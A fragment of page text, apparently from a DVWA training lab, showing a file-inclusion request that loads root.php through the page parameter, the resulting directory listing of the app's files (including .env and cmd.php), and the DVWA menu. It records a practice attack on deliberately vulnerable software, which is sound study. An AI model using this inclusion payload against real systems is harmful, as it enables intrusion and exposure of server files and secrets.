 localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/root.php
ABP
Array ( [0] => . [1] => .. [2] => .env [3] => .github [4] => .gitignore [5] => .htaccess [6] => CHANGELOG.md [7] => COPYING.txt [8] => README.md [9] => README.zh.md [10] => about.php [11] => cat.php [12] => cmd.php [13] => config [14] => docs [15] => dvwa [16] => external [17]
=> favicon.ico [18] => getInfoPHP.php [19] => hackable [20] => ids_log.php [21] => index.php [22] => instructions.php [23] => login.php [24] => logout.php [25] => php.ini [26] => phpinfo.php [27] => robots.txt [28] => root.php [29] => security.php [30] => setup.php [31] => tests [32] =>
vulnerabilities )
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout